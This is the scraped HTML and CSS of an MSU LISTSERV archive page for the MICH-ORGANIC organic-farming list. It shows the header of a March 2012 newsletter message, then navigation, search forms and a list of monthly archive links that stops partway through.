          #MSUstandardFooter #standard-footer-site-links ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter.light-background #standard-footer-site-links {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-site-links a {
      color: #18453b;
      border-right: 1px solid #18453b;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.light-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #18453b; }
  #MSUstandardFooter.light-background #standard-footer-MSU-info {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-MSU-info a, #MSUstandardFooter.light-background #standard-footer-MSU-info .msu-phone {
      color: #4c7e00;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter.dark-background #standard-footer-site-links {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-site-links a {
      color: #fff;
      border-right: 1px solid #737373;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.dark-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #737373; }
  #MSUstandardFooter.dark-background #standard-footer-MSU-info {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-MSU-info a, #MSUstandardFooter.dark-background #standard-footer-MSU-info .msu-phone {
      color: #84d123;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter #standard-footer-MSU-info {
    font-size: 0.5925em !important;
    margin-top: -4px;
    padding-top: 0px;
    float: left;
    clear: right;
    padding-top: 7px; }
    #MSUstandardFooter #standard-footer-MSU-info ul {
      margin: 0px;
      padding: 0px;
      height: 16px; }
      #MSUstandardFooter #standard-footer-MSU-info ul li {
        margin-bottom: 0px;
        line-height: .625em;
        display: inline;
        border-right: 1px solid #999;
        padding: 0px 8px 0px 4px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li.spartans-will {
          text-transform: uppercase;
          font-weight: 600; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:first-child {
          padding-left: 0px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:last-child {
          border-right: none; }
        #MSUstandardFooter #standard-footer-MSU-info ul li a {
          text-decoration: none; }
          #MSUstandardFooter #standard-footer-MSU-info ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: none; }

.phone-only {
  display: none; }

#msu-site-title h1 {
  font-family: 'Montserrat', sans-serif!important;
color: #fff;
    font-size: 2.25em;
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 22px;
    margin: 0 auto;
}

#white-background {
  background: #fff;
  padding: 8px;
}

/* #Print Styles
================================================== */
@media print {
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark, #MSUmasthead img.print-msugraphic {
    display: block; }

  img.screen-msuwordmark, img.screen-msugraphic, #standard-footer-MSU-info, #standard-footer-site-links ul li {
    display: none !important; }

  #standard-footer-site-links ul li:first-child {
    display: block !important; }

  #MSUSearchTool #search-tool-box {
    display: none; } }

/*# sourceMappingURL=msu-branding.css.map */
</style>
<div class="MSUwrapper" id="MSUheader">
<div id="MSUmasthead" role="banner">
 <a href="http://www.msu.edu">
 <img alt="Michigan State University masthead graphic" class="screen-msugraphic" src="/images/branding/masthead-helmet-white.png" />
 <img alt="Michigan State University masthead graphic" class="print-msugraphic" src="/images/branding/masthead-helmet-black.png"" /> </a>
</div>
<!--
<div class="white-fill" id="MSUSearchTool" role="search">
<div id="search-tool-box">
<form action="//u.search.msu.edu/index.php" method="get" role="form">
<input name="client" type="hidden" value="Listserv"/>
<input name="sitesearch" type="hidden" value="list.msu.edu"/>
<input name="analytics" type="hidden" value=""/>
<label class="descriptor-readable" for="q">Search Tool </label>
<input id="q" name="q" placeholder="Search..." type="text"/>
<input id="btn_search" type="submit" value="search button"/>
</form>
</div>
</div>
-->
</div>
<div id="msu-site-title"><h1>MSU Listserv</h1></div>
<div id="white-background">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="pulldownMenuTopLevel" id="menuBar">
<tr>
<td id="sub.cell" onmouseover="menuItemIn(0, 'sub')" onmouseout="menuItemOut(0, 'sub')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1">
</NOSCRIPT>
Subscriber's Corner
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td id="lists.cell" nowrap onmouseover="menuItemIn(0, 'lists')" onmouseout="menuItemOut(0, 'lists')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?INDEX">
</NOSCRIPT>
Email Lists
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td width="100%"></td>
<td id="login.cell" onmouseover="menuItemIn(0, 'login')" onmouseout="menuItemOut(0, 'login')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC">
</NOSCRIPT>
Log In
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0">
<tr>
<td width="64"><img src="/archives/images/b-archiveicon.png" alt="MICH-ORGANIC Archives" title="MICH-ORGANIC Archives"></td>
<td width="100%" nowrap>
<h2>MICH-ORGANIC Archives
</h2>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="tableframe">
<tr>
<td class="emphasizedgroup">
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td width="80%" valign="top">
<h2>MICH-ORGANIC@LIST.MSU.EDU</h2>
<br><a name="TOP"></a>
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="normalgroup">
<td valign="top" class="blogtoph">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td nowrap><h4>View:</h4></td></tr>
</table>
</td>
<td width="100%" align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p><b>Message:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D&P=51">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D&P=9587">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D&P=11220">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D&P=11220">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Topic:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Author:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D&P=1420">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D&P=9587">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D&P=11220">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D&P=11220">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td colspan="2"><p><b>Font:</b></p></td>
<td colspan="17"><p><a href="/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D&P=10568&F=">Monospaced Font</a></p></td>
</tr>
</table>
</td></tr>
</table>
</td>
<td width="20%" valign="top" align="right">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?INDEX"><img src="/archives/images/b-folderhome.png" alt="LISTSERV at MSU" title="LISTSERV at MSU" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?INDEX">LISTSERV at MSU</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC Home" title="MICH-ORGANIC Home" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A0=MICH-ORGANIC">MICH-ORGANIC Home</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC  March 2012" title="MICH-ORGANIC  March 2012" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A1=ind1203&L=MICH-ORGANIC">MICH-ORGANIC  March 2012</a></p></td>
</tr>
</table>
</td></tr>
<tr><td width="80%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr><td class="normalgroup">





<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="emphasizedgroup"><td align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">


<tr><td valign="top" align="right" nowrap><p><b>Subject:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p><a href="/cgi-bin/wa?A2=MICH-ORGANIC;691b7280.1203">     MSU organic listserv News part 1:2</a></p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>From:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>        &#34;Morrone, Vicki&#34; &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind1203%26L%3DMICH-ORGANIC%26O%3DD%26F%3DP%26P%3D10568" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Reply-To:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Morrone, Vicki</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Date:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Wed, 28 Mar 2012 16:03:50 +0000</p></td></tr>


<tr><td valign="top" align="right" nowrap><p><b>Content-Type:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>multipart/alternative</p></td></tr>

<tr>
<td valign="middle" align="right" nowrap><p><b>Parts/Attachments:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><table><tr><td>








































<img src="/archives/images/b-paperclip.png" alt="Parts/Attachments" title="Parts/Attachments"></td><td><p><a href="/cgi-bin/wa?A3=ind1203&L=MICH-ORGANIC&E=quoted-printable&P=429306&B=--_000_CB98AEA442C7sorroneanrmsuedu_&T=text%2Fplain;%20charset=Windows-1252&header=1">text/plain</a>


(311 lines)



























, <a href="/cgi-bin/wa?A3=ind1203&L=MICH-ORGANIC&E=quoted-printable&P=487222&B=--_000_CB98AEA442C7sorroneanrmsuedu_&T=text%2Fhtml;%20charset=Windows-1252&XSS=3&header=1">text/html</a>


(1975 lines)

</p></td></tr></table></td>
</tr>


</table>


</td>
<td width="20%" align="right" valign="top">

</td></tr>
<tr class="normalgroup"><td colspan="2">

<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td id="awesomepre">
<iframe src="/cgi-bin/wa?A3=ind1203&L=MICH-ORGANIC&E=quoted-printable&P=487222&B=--_000_CB98AEA442C7sorroneanrmsuedu_&T=text%2Fhtml;%20charset=Windows-1252&pending="
width="99%" height="500">
<p class="blogcontent">Sorry, your browser doesn't support iframes.</p>
<p class="blogcontent"><a href="/cgi-bin/wa?A3=ind1203&L=MICH-ORGANIC&E=quoted-printable&P=487222&B=--_000_CB98AEA442C7sorroneanrmsuedu_&T=text%2Fhtml;%20charset=Windows-1252">View Message</a></p>
</iframe>
</td></tr>
</table>

</td></tr>
<tr class="emphasizedgroup"><td colspan="2">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p class="bloghead"><a href="#TOP">Top of Message</a> | <a href="/cgi-bin/wa?A1=ind1203&L=MICH-ORGANIC&D=0&F=P&O=D">Previous Page</a> | <a href="/cgi-bin/wa?A2=MICH-ORGANIC;691b7280.1203">Permalink</a></p></td>
</tr>
</table>

</td></tr>
</table>



















</table>

</td>
<td width="20%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4><LABEL for="Search Archives">Search Archives</LABEL></h4></td></tr>
<tr><td class="blogbox">
<p class="blogsmall"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Advanced Options</a></p>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td align="center" nowrap>
<form action="/cgi-bin/wa" method="post">
<table cellpadding="1" cellspacing="0" border="0">
<tr><td>
<input type="hidden" name="REPORT" value="MICH-ORGANIC">
<input type="hidden" name="z" value="4">
<input type="hidden" name="1" value="MICH-ORGANIC">
<input type="hidden" name="L" value="MICH-ORGANIC">
<input type="hidden" name="I" value="-3">
<input name="q" value="" size="18" class="search" id="Search Archives">
<input type="hidden" name="_charset_">

</td><td>
<input type="submit" value="Search">
</td></tr>
</table>
</form>
</td></tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Options</h4></td></tr>
<tr><td class="blogbox">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC"><img src="/archives/images/b-login.png" alt="Log In" title="Log In" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC">Log In</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?GETPW1"><img src="/archives/images/b-password.png" alt="Get Password" title="Get Password" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?GETPW1">Get Password</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC"><img src="/archives/images/b-mglass.png" alt="Search Archives" title="Search Archives" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Search Archives</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1"><img src="/archives/images/b-join.png" alt="Subscribe or Unsubscribe" title="Subscribe or Unsubscribe" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1">Subscribe or Unsubscribe</a></p></td>
</tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Archives</h4></td></tr>
<tr><td class="blogbox">
<a href="/cgi-bin/wa?A1=ind2512&L=MICH-ORGANIC">December 2025</a><br><a href="/cgi-bin/wa?A1=ind2509&L=MICH-ORGANIC">September 2025</a><br><a href="/cgi-bin/wa?A1=ind2508&L=MICH-ORGANIC">August 2025</a><br><a href="/cgi-bin/wa?A1=ind2504&L=MICH-ORGANIC">April 2025</a><br><a href="/cgi-bin/wa?A1=ind2503&L=MICH-ORGANIC">March 2025</a><br><a href="/cgi-bin/wa?A1=ind2502&L=MICH-ORGANIC">February 2025</a><br><a href="/cgi-bin/wa?A1=ind2411&L=MICH-ORGANIC">November 2024</a><br><a href="/cgi-bin/wa?A1=ind2410&L=MICH-ORGANIC">October 2024</a><br><a href="/cgi-bin/wa?A1=ind2409&L=MICH-ORGANIC">September 2024</a><br><a href="/cgi-bin/wa?A1=ind2407&L=MICH-ORGANIC">July 2024</a><br><a href="/cgi-bin/wa?A1=ind2405&L=MICH-ORGANIC">May 2024</a><br><a href="/cgi-bin/wa?A1=ind2403&L=MICH-ORGANIC">March 2024</a><br><a href="/cgi-bin/wa?A1=ind2402&L=MICH-ORGANIC">February 2024</a><br><a href="/cgi-bin/wa?A1=ind2312&L=MICH-ORGANIC">December 2023</a><br><a href="/cgi-bin/wa?A1=ind2308&L=MICH-ORGANIC">August 2023</a><br><a href="/cgi-bin/wa?A1=ind2307&L=MICH-ORGANIC">July 2023</a><br><a href="/cgi-bin/wa?A1=ind2303&L=MICH-ORGANIC">March 2023</a><br><a href="/cgi-bin/wa?A1=ind2302&L=MICH-ORGANIC">February 2023</a><br><a href="/cgi-bin/wa?A1=ind2301&L=MICH-ORGANIC">January 2023</a><br><a href="/cgi-bin/wa?A1=ind2212&L=MICH-ORGANIC">December 2022</a><br><a href="/cgi-bin/wa?A1=ind2211&L=MICH-ORGANIC">November 2022</a><br><a href="/cgi-bin/wa?A1=ind2210&L=MICH-ORGANIC">October 2022</a><br><a href="/cgi-bin/wa?A1=ind2209&L=MICH-ORGANIC">September 2022</a><br><a href="/cgi-bin/wa?A1=ind2208&L=MICH-ORGANIC">August 2022</a><br><a href="/cgi-bin/wa?A1=ind2207&L=MICH-ORGANIC">July 2022</a><br><a href="/cgi-bin/wa?A1=ind2206&L=MICH-ORGANIC">June 2022</a><br><a href="/cgi-bin/wa?A1=ind2205&L=MICH-ORGANIC">May 2022</a><br><a href="/cgi-bin/wa?A1=ind2204&L=MICH-ORGANIC">April 2022</a><br><a href="/cgi-bin/wa?A1=ind2203&L=MICH-ORGANIC">March 2022</a><br><a href="/cgi-bin/wa?A1=ind2202&L=MICH-ORGANIC">February 2022</a><br><a href="/cgi-bin/wa?A1=ind2201&L=MICH-ORGANIC">January 2022</a><br><a href="/cgi-bin/wa?A1=ind2112&L=MICH-ORGANIC">December 2021</a><br><a href="/cgi-bin/wa?A1=ind2111&L=MICH-ORGANIC">November 2021</a><br><a href="/cgi-bin/wa?A1=ind2110&L=MICH-ORGANIC">October 2021</a><br><a href="/cgi-bin/wa?A1=ind2109&L=MICH-ORGANIC">September 2021</a><br><a href="/cgi-bin/wa?A1=ind2108&L=MICH-ORGANIC">August 2021</a><br><a href="/cgi-bin/wa?A1=ind2107&L=MICH-ORGANIC">July 2021</a><br><a href="/cgi-bin/wa?A1=ind2106&L=MICH-ORGANIC">June 2021</a><br><a href="/cgi-bin/wa?A1=ind2105&L=MICH-ORGANIC">May 2021</a><br><a href="/cgi-bin/wa?A1=ind2103&L=MICH-ORGANIC">March 2021</a><br><a href="/cgi-bin/wa?A1=ind2102&L=MICH-ORGANIC">February 2021</a><br><a href="/cgi-bin/wa?A1=ind2101&L=MICH-ORGANIC">January 2021</a><br><a href="/cgi-bin/wa?A1=ind2012&L=MICH-ORGANIC">December 2020</a><br><a href="/cgi-bin/wa?A1=ind2011&L=MICH-ORGANIC">November 2020</a><br><a href="/cgi-bin/wa?A1=ind2010&L=MICH-ORGANIC">October 2020</a><br><a href="/cgi-bin/wa?A1=ind2009&L=MICH-ORGANIC">September 2020</a><br><a href="/cgi-bin/wa?A1=ind2008&L=MICH-ORGANIC">August 2020</a><br><a href="/cgi-bin/wa?A1=ind2007&L=MICH-ORGANIC">July 2020</a><br><a href="/cgi-bin/wa?A1=ind2006&L=MICH-ORGANIC">June 2020</a><br><a href="/cgi-bin/wa?A1=ind2005&L=MICH-ORGANIC">May 2020</a><br><a href="/cgi-bin/wa?A1=ind2004&L=MICH-ORGANIC">April 2020</a><br><a href="/cgi-bin/wa?A1=ind2003&L=MICH-ORGANIC">March 2020</a><br><a href="/cgi-bin/wa?A1=ind2002&L=MICH-ORGANIC">February 2020</a><br><a href="/cgi-bin/wa?A1=ind2001&L=MICH-ORGANIC">January 2020</a><br><a href="/cgi-bin/wa?A1=ind1912&L=MICH-ORGANIC">December 2019</a><br><a href="/cgi-bin/wa?A1=ind1911&L=MICH-ORGANIC">November 2019</a><br><a href="/cgi-bin/wa?A1=ind1910&L=MICH-ORGANIC">October 2019</a><br><a href="/cgi-bin/wa?A1=ind1909&L=MICH-ORGANIC">September 2019</a><br><a href="/cgi-bin/wa?A1=ind1908&L=MICH-ORGANIC">August 2019</a><br><a href="/cgi-bin/wa?A1=ind1907&L=MICH-ORGANIC">July 2019</a><br><a href="/cgi-bin/wa?A1=ind1906&L=MICH-ORGANIC">June 2019</a><br><a href="/cgi-bin/wa?A1=ind1905&L=MICH-ORGANIC">May 2019</a><br><a href="/cgi-bin/wa?A1=ind1904&L=MICH-ORGANIC">April 2019</a><br><a href="/cgi-bin/wa?A1=ind1903&L=MICH-ORGANIC">March 2019</a><br><a href="/cgi-bin/wa?A1=ind1902&L=MICH-ORGANIC">February 2019</a><br><a href="/cgi-bin/wa?A1=ind1901&L=MICH-ORGANIC">January 2019</a><br><a href="/cgi-bin/wa?A1=ind1812&L=MICH-ORGANIC">December 2018</a><br><a href="/cgi-bin/wa?A1=ind1811&L=MICH-ORGANIC">November 2018</a><br><a href="/cgi-bin/wa?A1=ind1810&L=MICH-ORGANIC">October 2018</a><br><a href="/cgi-bin/wa?A1=ind1809&L=MICH-ORGANIC">September 2018</a><br><a href="/cgi-bin/wa?A1=ind1808&L=MICH-ORGANIC">August 2018</a><br><a href="/cgi-bin/wa?A1=ind1807&L=MICH-ORGANIC">July 2018</a><br><a href="/cgi-bin/wa?A1=ind1806&L=MICH-ORGANIC">June 2018</a><br><a href="/cgi-bin/wa?A1=ind1805&L=MICH-ORGANIC">May 2018</a><br><a href="/cgi-bin/wa?A1=ind1804&L=MICH-ORGANIC">April 2018</a><br><a href="/cgi-bin/wa?A1=ind1803&L=MICH-ORGANIC">March 2018</a><br><a href="/cgi-bin/wa?A1=ind1802&L=MICH-ORGANIC">February 2018</a><br><a href="/cgi-bin/wa?A1=ind1801&L=MICH-ORGANIC">January 2018</a><br><a href="/cgi-bin/wa?A1=ind1712&L=MICH-ORGANIC">December 2017</a><br><a href="/cgi-bin/wa?A1=ind1711&L=MICH-ORGANIC">November 2017</a><br><a href="/cgi-bin/wa?A1=ind1710&L=MICH-ORGANIC">October 2017</a><br><a href="/cgi-bin/wa?A1=ind1709&L=MICH-ORGANIC">September 2017</a><br><a href="/cgi-bin/wa?A1=ind1708&L=MICH-ORGANIC">August 2017</a><br><a href="/cgi-bin/wa?A1=ind1707&L=MICH-ORGANIC">July 2017</a><br><a href="/cgi-bin/wa?A1=ind1706&L=MICH-ORGANIC">June 2017</a><br><a href="/cgi-bin/wa?A1=ind1705&L=MICH-ORGANIC">May 2017</a><br><a href="/cgi-bin/wa?A1=ind1704&L=MICH-ORGANIC">April 2017</a><br><a href="/cgi-bin/wa?A1=ind1703&L=MICH-ORGANIC">March 2017</a><br><a href="/cgi-bin/wa?A1=ind1702&L=MICH-ORGANIC">February 2017</a><br><a href="/cgi-bin/wa?A1=ind1701&L=MICH-ORGANIC">January 2017</a><br><a href="/cgi-bin/wa?A1=ind1612&L=MICH-ORGANIC">December 2016</a><br><a href="/cgi-bin/wa?A1=ind1611&L=MICH-ORGANIC">November 2016</a><br><a href="/cgi-bin/wa?A1=ind1610&L=MICH-ORGANIC">October 2016</a><br><a href="/cgi-bin/wa?A1=ind1609&L=MICH-ORGANIC">September 2016</a><br><a href="/cgi-bin/wa?A1=ind1608&L=MICH-ORGANIC">August 2016</a><br><a href="/cgi-bin/wa?A1=ind1607&L=MICH-ORGANIC">July 2016</a><br><a href="/cgi-bin/wa?A1=ind1606&L=MICH-ORGANIC">June 2016</a><br><a href="/cgi-bin/wa?A1=ind1605&L=MICH-ORGANIC">May 2016</a><br><a href="/cgi-bin/wa?A1=ind1604&L=MICH-ORGANIC">April 2016</a><br><a href="/cgi-bin/wa?A1=ind1603&L=MICH-ORGANIC">March 2016</a><br><a href="/cgi-bin/wa?A1=ind1602&L=MICH-ORGANIC">February 2016</a><br><a href="/cgi-bin/wa?A1=ind1601&L=MICH-ORGANIC">January 2016</a><br><a href="/cgi-bin/wa?A1=ind1512&L=MICH-ORGANIC">December 2015</a><br><a href="/cgi-bin/wa?A1=ind1511&L=MICH-ORGANIC">November 2015</a><br><a href="/cgi-bin/wa?A1=ind1510&L=MICH-ORGANIC">October 2015</a><br><a href="/cgi-bin/wa?A1=ind1509&L=MICH-ORGANIC">September 2015</a><br><a href="/cgi-bin/wa?A1=ind1508&L=MICH-ORGANIC">August 2015</a><br><a href="/cgi-bin/wa?A1=ind1507&L=MICH-ORGANIC">July 2015</a><br><a href="/cgi-bin/wa?A1=ind1506&L=MICH-ORGANIC">June 2015</a><br><a href="/cgi-bin/wa?A1=ind1505&L=MICH-ORGANIC">May 2015</a><br><a href="/cgi-bin/wa?A1=ind1504&L=MICH-ORGANIC">April 2015</a><br><a href="/cgi-bin/wa?A1=ind1503&L=MICH-ORGANIC">March 2015</a><br><a href="/cgi-bin/wa?A1=ind1502&L=MICH-ORGANIC">February 2015</a><br><a href="/cgi-bin/wa?A1=ind1501&L=MICH-ORGANIC">January 2015</a><br><a href="/cgi-bin/wa?A1=ind1412&L=MICH-ORGANIC">December 2014</a><br><a href="/cgi-bin/wa?A1=ind1411&L=MICH-ORGANIC">November 2014</a><br><a href="/cgi-bin/wa?A1=ind1410&L=MICH-ORGANIC">October 2014</a><br><a href="/cgi-bin/wa?A1=ind1409&L=MICH-ORGANIC">September 2014</a><br><a href="/cgi-bin/wa?A1=ind1408&L=MICH-ORGANIC">August 2014</a><br><a href="/cgi-bin/wa?A1=ind1407&L=MICH-ORGANIC">July 2014</a><br><a href="/cgi-bin/wa?A1=ind1406&L=MICH-ORGANIC">June 2014</a><br><a href="/cgi-bin/wa?A1=ind1405&L=MICH-ORGANIC">May 2014</a><br><a href="/cgi-bin/wa?A1=ind1404&L=MICH-ORGANIC">April 2014</a><br><a href="/cgi-bin/wa?A1=ind1403&L=MICH-ORGANIC">March 2014</a><br><a href="/cgi-bin/wa?A1=ind1402&L=MICH-ORGANIC">February 2014</a><br><a href="/cgi-bin/wa?A1=ind1401&L=MICH-ORGANIC">January 2014</a><br><a href="/cgi-bin/wa?A1=ind1312&L=MICH-ORGANIC">December 2013</a><br><a href="/cgi-bin/wa?A1=ind1311&L=MICH-ORGANIC">November 2013</a><br><a href="/cgi-bin/wa?A1=ind1310&L=MICH-ORGANIC">October 2013</a><br><a href="/cgi-bin/wa?A1=ind1309&L=MICH-ORGANIC">September 2013</a><br><a href="/cgi-bin/wa?A1=ind1308&L=MICH-ORGANIC">August 2013</a><br><a href="/cgi-bin/wa?A1=ind1307&L=MICH-ORGANIC">July 2013</a><br><a href="/cgi-bin/wa?A1=ind1306&L=MICH-ORGANIC">June 2013</a><br><a href="/cgi-bin/wa?A1=ind1305&L=MICH-ORGANIC">May 2013</a><br><a href="/cgi-bin/wa?A1=ind1304&L=MICH-ORGANIC">April 2013</a><br><a href="/cgi-bin/wa?A1=ind1303&L=MICH-ORGANIC">March 2013</a><br><a 